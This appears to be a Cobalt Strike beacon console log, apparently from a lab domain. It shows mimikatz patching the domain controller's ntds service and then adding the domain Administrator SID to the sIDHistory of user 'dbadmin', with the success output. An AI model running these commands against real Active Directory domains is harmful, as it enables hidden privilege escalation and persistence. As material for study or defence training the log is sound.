 [08/15 14:11:27] beacon> mimikatz sid::patch
[08/15 14:11:27] [*] Tasked beacon to run mimikatz's sid::patch command
[08/15 14:11:27] [+] host called home, sent: 788076 bytes
[08/15 14:11:28] [+] received output:
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
[08/15 14:11:51] beacon> mimikatz sid::add /sam:dbadmin /new:administrator
[08/15 14:11:51] [*] Tasked beacon to run mimikatz's sid::add /sam:dbadmin /new:administrator command
[08/15 14:11:51] [+] host called home, sent: 788074 bytes
[08/15 14:11:53] [+] received output:
CN=dbadmin,CN=Users,DC=xiaodi,DC=local
name: dbadmin
objectGUID: {3997e81b-6337-466b-8144-e1aad204de86}
objectSid: S-1-5-21-1695257952-3088263962-2055235443-1104
sAMAccountName: dbadmin
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-1695257952-3088263962-2055235443-500': OK!
[DC] - x64 | Administrator * | 3740 - x64